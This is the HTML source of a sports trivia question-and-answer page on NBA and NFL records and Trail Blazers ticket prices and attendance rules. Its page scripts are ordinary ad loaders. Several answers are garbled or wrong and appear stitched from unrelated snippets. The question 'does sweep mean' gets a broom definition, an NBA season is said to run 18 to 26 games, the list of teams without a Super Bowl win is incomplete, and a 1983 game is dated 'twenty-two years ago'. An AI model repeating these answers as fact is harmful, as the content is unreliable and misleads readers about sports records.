<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-94046 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-94046" class="typology-post typology-single-post post-94046 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-blazers-2016-playoffs">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">What NBA team has never won a championship?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/burma-toran/">Burma Toran</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">May 21, 2022</span></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;t=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;text=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;title=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><b>Brooklyn Nets</b>: 45-year drought</p>
<p> Organization has never won an NBA championship. Last won the ABA championship in 1976 (as the New York Nets).</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Also to know is How much are Blazer playoff tickets?</p>
<p>Typically, Trail Blazers playoff tickets can be found for as low as $109.00, with an <b>average price of $189.00</b>.</p>
<p>Considering this, Has any team went 16 0 in NBA playoffs?</p>
<p>They also became the first team in all four major professional sports in America to start 15–0 in the postseason. <b>  The Warriors </b> set the best playoff record in NBA history by going 16–1 (. <br /> &#8230;  </p>
<table>
<tbody>
<tr>
<th>     2016–17 Golden State Warriors season    </th>
</tr>
<tr>
<td>     NBA champions    </td>
</tr>
<tr>
<td>     Conference champions    </td>
</tr>
<tr>
<td>     Division champions    </td>
</tr>
<tr>
<td>     Head coach    </td>
<td>     Steve Kerr Mike Brown(interim)    </td>
</tr>
</tbody>
</table>
<p>Keeping this in consideration Has there ever been a 4 0 sweep in the finals? In <b>1975</b>, after compiling a 48–34 regular season record, the Golden State Warriors swept the Washington Bullets 4–0 in the 1975 NBA Finals. In 1976, the Phoenix Suns, after only eight years of existence as a franchise, overcame a losing record early in the season to build a remarkable win streak to finish 42–40.</p>
<p>What NFL franchise has never won a Super Bowl?</p>
<p><b>The Houston Texans and Atlanta Falcons</b> have never won a Super Bowl. The Falcons have made one Super Bowl appearance in franchise history and fell to the Denver Broncos in Super Bowl XXXIII to the final tune of 34-19.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-695cc31e4bbac" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695cc31e4bbac"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_much_are_Blazers_courtside_tickets" title="How much are Blazers courtside tickets?">How much are Blazers courtside tickets?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Can_you_attend_Blazers_games" title="Can you attend Blazers games?">Can you attend Blazers games?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_time_do_Blazers_tickets_go_on_sale" title="What time do Blazers tickets go on sale?">What time do Blazers tickets go on sale?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Has_any_team_went_82_0" title="Has any team went 82 0?">Has any team went 82 0?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Has_any_NBA_team_go_82_0" title="Has any NBA team go 82 0?">Has any NBA team go 82 0?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Has_any_NBA_team_gone_undefeated" title="Has any NBA team gone undefeated?">Has any NBA team gone undefeated?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Does_sweep_mean" title="Does sweep mean?">Does sweep mean?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_NBA_team_has_been_to_the_playoffs_the_most" title="What NBA team has been to the playoffs the most?">What NBA team has been to the playoffs the most?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Will_NBA_Finals_have_2020" title="Will NBA Finals have 2020?">Will NBA Finals have 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_team_has_not_appeared_in_three_straight_Super_Bowls" title="What team has not appeared in three straight Super Bowls?">What team has not appeared in three straight Super Bowls?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_is_the_oldest_NFL_team" title="Who is the oldest NFL team?">Who is the oldest NFL team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Which_performer_has_the_most_Super_Bowl_halftime_appearances" title="Which performer has the most Super Bowl halftime appearances?">Which performer has the most Super Bowl halftime appearances?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Can_you_buy_courtside_seats" title="Can you buy courtside seats?">Can you buy courtside seats?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_much_are_courtside_tickets" title="How much are courtside tickets?">How much are courtside tickets?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Do_NBA_season_tickets_include_playoffs" title="Do NBA season tickets include playoffs?">Do NBA season tickets include playoffs?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Do_you_have_to_be_vaccinated_to_go_to_a_Blazers_game" title="Do you have to be vaccinated to go to a Blazers game?">Do you have to be vaccinated to go to a Blazers game?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Are_the_Trail_Blazers_allowing_fans" title="Are the Trail Blazers allowing fans?">Are the Trail Blazers allowing fans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Has_an_NBA_team_ever_had_a_perfect_season" title="Has an NBA team ever had a perfect season?">Has an NBA team ever had a perfect season?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#What_is_the_longest_an_NBA_team_has_gone_undefeated" title="What is the longest an NBA team has gone undefeated?">What is the longest an NBA team has gone undefeated?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#What_was_the_highest_scoring_game_in_NBA_history" title="What was the highest scoring game in NBA history?">What was the highest scoring game in NBA history?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_much_are_Blazers_courtside_tickets"></span><strong>How much are Blazers courtside tickets?</strong><span class="ez-toc-section-end"></span></h2>
<p>Portland Trail Blazers Courtside Tickets price can range from <b>$449.00 to $5,000.00 per ticket</b>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-has-the-worst-plus-minus-in-nhl-2021/" target="_blank" rel="dofollow" class="ud9de3dce275348d95812452f8a4aca68"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud9de3dce275348d95812452f8a4aca68 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ud9de3dce275348d95812452f8a4aca68:active, .ud9de3dce275348d95812452f8a4aca68:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9de3dce275348d95812452f8a4aca68 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9de3dce275348d95812452f8a4aca68 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ud9de3dce275348d95812452f8a4aca68 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ud9de3dce275348d95812452f8a4aca68:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who has the worst plus/minus in NHL 2021?</span></div></a></div><h2><span class="ez-toc-section" id="Can_you_attend_Blazers_games"></span><strong>Can you attend Blazers games?</strong><span class="ez-toc-section-end"></span></h2>
<p>Are fans allowed to go to games? With health and safety as the number one priority, <b>fans will not be allowed in Moda Center for the beginning of the season</b>. Moda Center is the best home court advantage in the league thanks to the energy and passion of our fans, and we are hopeful to be back together soon.</p>
<h2><span class="ez-toc-section" id="What_time_do_Blazers_tickets_go_on_sale"></span><strong>What time do Blazers tickets go on sale?</strong><span class="ez-toc-section-end"></span></h2>
<p>Tickets for those sections go on sale at <b>noon Pacific today</b>. The Moda Center said in a tweet that a very limited inventory of tickets for Game 3, 4 and 6 will available through official platforms Ticketmaster and Trailblazers.com only for vaccinated sections at the arena.</p>
<h2><span class="ez-toc-section" id="Has_any_team_went_82_0"></span><strong>Has any team went 82 0?</strong><span class="ez-toc-section-end"></span></h2>
<p>Neither will ever happen. If there is ever any more expansion teams, there will be a team that finishes under 9 or 10 wins, because of watered-down competition, but never a winless team. And <b>going 82–0 will never happen</b>, because teams need to rest their starters every once in a while to be healthy for the playoffs.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-the-number-1-qb-in-nfl-2/" target="_blank" rel="dofollow" class="u72442cde95031b056f91ea4c838ce673"><!-- INLINE RELATED POSTS 2/3 //--><style> .u72442cde95031b056f91ea4c838ce673 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u72442cde95031b056f91ea4c838ce673:active, .u72442cde95031b056f91ea4c838ce673:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u72442cde95031b056f91ea4c838ce673 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u72442cde95031b056f91ea4c838ce673 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u72442cde95031b056f91ea4c838ce673 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u72442cde95031b056f91ea4c838ce673:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is the number 1 QB in NFL?</span></div></a></div><h2><span class="ez-toc-section" id="Has_any_NBA_team_go_82_0"></span><strong>Has any NBA team go 82 0?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>No this has never happened</b>, and it probably will never happen. This is because if a team is close to getting 0–82, then they likely won&#8217;t sell any tickets, which would result in the NBA getting involved.</p>
<h2><span class="ez-toc-section" id="Has_any_NBA_team_gone_undefeated"></span><strong>Has any NBA team gone undefeated?</strong><span class="ez-toc-section-end"></span></h2>
<p>The length of a complete season (including finals matches) has typically been between 18 and 26 games. Throughout the history of the league, <b>no team has ever completed a perfect season</b>.</p>
<h2><span class="ez-toc-section" id="Does_sweep_mean"></span><strong>Does sweep mean?</strong><span class="ez-toc-section-end"></span></h2>
<p>1 <b>to clean or clear</b> (a space, chimney, etc.) with a brush, broom, etc. 2 often foll by: up to remove or collect (dirt, rubbish, etc.)</p>
<h2><span class="ez-toc-section" id="What_NBA_team_has_been_to_the_playoffs_the_most"></span><strong>What NBA team has been to the playoffs the most?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Los Angeles Lakers</b> have made the most playoff appearances in NBA history with 60 while they missed only 5 playoffs in their 65 NBA seasons. Boston Celtics reached the playoffs 51 times and Philadelphia 76ers franchise qualified for the playoffs 47 times.</p>
<h2><span class="ez-toc-section" id="Will_NBA_Finals_have_2020"></span><strong>Will NBA Finals have 2020?</strong><span class="ez-toc-section-end"></span></h2>
<p>The 2020 NBA Finals was the championship series of the National Basketball Association&#8217;s (NBA) 2019–20 season and conclusion of the season&#8217;s playoffs.</p>
<h2><span class="ez-toc-section" id="What_team_has_not_appeared_in_three_straight_Super_Bowls"></span><strong>What team has not appeared in three straight Super Bowls?</strong><span class="ez-toc-section-end"></span></h2>
<p>The Miami Dolphins (1971–1973) and <b>New England Patriots</b> (2016–2018) are the only other teams to have at least three consecutive appearances. The Denver Broncos ( 3–5 ) and Patriots have each lost a record five Super Bowls. The Minnesota Vikings ( 0–4 ) and the Bills have lost four.</p>
<h2><span class="ez-toc-section" id="Who_is_the_oldest_NFL_team"></span><strong>Who is the oldest NFL team?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Chicago Bears</b></p>
<p> Like the Arizona Cardinals, Chicago Bears is the oldest team in the NFL. The Chicago Bears team started in 1920. Like the Arizona Cardinals, the Chicago Bears are teams that have been around since they entered the NFL&#8217;s first year.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-the-new-orleans-saints-salary/" target="_blank" rel="dofollow" class="uda57679331b774a7fd863fdc1391625f"><!-- INLINE RELATED POSTS 3/3 //--><style> .uda57679331b774a7fd863fdc1391625f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .uda57679331b774a7fd863fdc1391625f:active, .uda57679331b774a7fd863fdc1391625f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uda57679331b774a7fd863fdc1391625f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uda57679331b774a7fd863fdc1391625f .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uda57679331b774a7fd863fdc1391625f .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .uda57679331b774a7fd863fdc1391625f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is the New Orleans Saints salary?</span></div></a></div><h2><span class="ez-toc-section" id="Which_performer_has_the_most_Super_Bowl_halftime_appearances"></span><strong>Which performer has the most Super Bowl halftime appearances?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Gloria Stefan and Justin Timberlake</b> have performed at the most Super Bowl halftime shows in the modern era. The musicians each performed at three events. Stefan took the stage in 1992, 1995, and 1999.</p>
<h2><span class="ez-toc-section" id="Can_you_buy_courtside_seats"></span><strong>Can you buy courtside seats?</strong><span class="ez-toc-section-end"></span></h2>
<p>An <b>average person can purchase courtside tickets with a season package</b> or buy them directly on the NBA Tickets website. But when it comes to buying such tickets to playoffs, you can&#8217;t be anything short of a tycoon to afford them.</p>
<h2><span class="ez-toc-section" id="How_much_are_courtside_tickets"></span><strong>How much are courtside tickets?</strong><span class="ez-toc-section-end"></span></h2>
<p>2020-21 Season Ticket Pricing </p>
<table>
<tbody>
<tr>
<th>     Seat Location    </th>
<th>     Avg. Price Per Game    </th>
<th>     Package Price (44 Games)    </th>
</tr>
<tr>
<td>     Courtside Club    </td>
<td>     $1,200    </td>
<td>     $52,800    </td>
</tr>
<tr>
<td>     Courtside Club    </td>
<td>     $925    </td>
<td>     $40,700    </td>
</tr>
<tr>
<td>     Courtside Club    </td>
<td>     <b>      $695     </b>    </td>
<td>     <b>      $30,580     </b>    </td>
</tr>
<tr>
<td>     Sideline Club    </td>
<td>     $600    </td>
<td>     $26,400    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Do_NBA_season_tickets_include_playoffs"></span><strong>Do NBA season tickets include playoffs?</strong><span class="ez-toc-section-end"></span></h2>
<p>Playoffs – As a season ticket member, you <b>will have the ability to purchase seats for all home Playoff games</b>, as well as additional seats based on availability. Playoffs are at an additional cost to your membership dues.</p>
<h2><span class="ez-toc-section" id="Do_you_have_to_be_vaccinated_to_go_to_a_Blazers_game"></span><strong>Do you have to be vaccinated to go to a Blazers game?</strong><span class="ez-toc-section-end"></span></h2>
<p>Portland Trail Blazers fans cheer during the game against the Los Angeles Lakers on May 7, 2021 at the Moda Center Arena in Portland, Oregon. PORTLAND, Ore. &#8230; <b>Fans in vaccinated sections, who are 16 or older, must provide proof that they have been fully vaccinated</b>.</p>
<h2><span class="ez-toc-section" id="Are_the_Trail_Blazers_allowing_fans"></span><strong>Are the Trail Blazers allowing fans?</strong><span class="ez-toc-section-end"></span></h2>
<p>What we know: The Blazers announced <b>they will be opening sections of Moda Center for vaccinated fans starting with Games 3 and 4 of the first round</b>. Previously, the team announced fans were welcomed back to games starting on May 7, with about 10% of capacity being admitted to Moda Center.</p>
<h2><span class="ez-toc-section" id="Has_an_NBA_team_ever_had_a_perfect_season"></span><strong>Has an NBA team ever had a perfect season?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Warriors</b> broke the 1995–96 Chicago Bulls&#8217; record for best regular season in NBA history after defeating the Memphis Grizzles 125–104 on April 13, 2016, finishing with a record of 73–9.. That&#8217;s the closest.</p>
<h2><span class="ez-toc-section" id="What_is_the_longest_an_NBA_team_has_gone_undefeated"></span><strong>What is the longest an NBA team has gone undefeated?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Los Angeles Lakers</b> hold the record for the longest winning streak in NBA history. They won 33 straight games in the 1971–72 season, compiling a season-best 69–13 record and went on to win the NBA Finals.</p>
<h2><span class="ez-toc-section" id="What_was_the_highest_scoring_game_in_NBA_history"></span><strong>What was the highest scoring game in NBA history?</strong><span class="ez-toc-section-end"></span></h2>
<p>Twenty-two years ago, on Dec. 13, 1983, <b>the Detroit Pistons beat the Denver Nuggets 186-184 in triple overtime</b>. It was, and remains, the highest-scoring game in NBA history.</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;t=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;text=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&amp;title=What%20NBA%20team%20has%20never%20won%20a%20championship%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-nba-team-has-never-won-a-championship-40/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='94046' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
